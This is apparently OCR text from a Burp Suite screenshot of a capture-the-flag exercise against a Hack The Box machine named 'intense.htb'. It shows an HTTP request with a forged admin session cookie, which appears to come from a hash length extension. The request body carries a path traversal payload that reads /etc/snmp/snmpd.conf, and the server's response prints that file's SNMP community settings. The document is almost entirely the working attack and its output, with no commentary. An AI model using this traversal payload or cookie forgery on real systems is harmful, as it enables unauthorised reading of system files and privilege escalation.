 Request
Raw Params Headers Hex
1 POST /admin/log/view HTTP/1.1
2 Host: intense.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: auth=
dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkO
WY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7gAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAL4O3VzZXJuYW1lPWFkbWluO3NlY3JldD1mMWZjMTIwMTBjMDk0MDE2ZGVmNzk
xZTE0MzVkZGZkY2FlY2NmODI1MGUzNjYzMGMwYmM5MzI4NWMyOTcxMTA1Ow==.QBw4A/dHf/f
YBWvtHARKZfeFM33fs7tasM7esGnubPk=
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 42
13
14 logfile=../../../../../etc/snmp/snmpd.conf
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 26 Aug 2020 06:45:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 2005
7
8 agentAddress udp:161
9
10 view systemonly included .1.3.6.1.2.1.1
11 view systemonly included .1.3.6.1.2.1.25.1
12
13
14 rocommunity public default -V systemonly
15 rwcommunity
16
17 #######################################################################
########
18 #
19 # SYSTEM INFORMATION
20 #
21
22 # Note that setting these values here, results in the corresponding
MIB objects being 'read-only'
23 # See snmpd.conf(5) for more details
24 sysLocation Sitting on the Dock of the Bay
25 sysContact Me <user@intense.htb>
26 # Application +
End-to-End layers
27 sysServices 72
28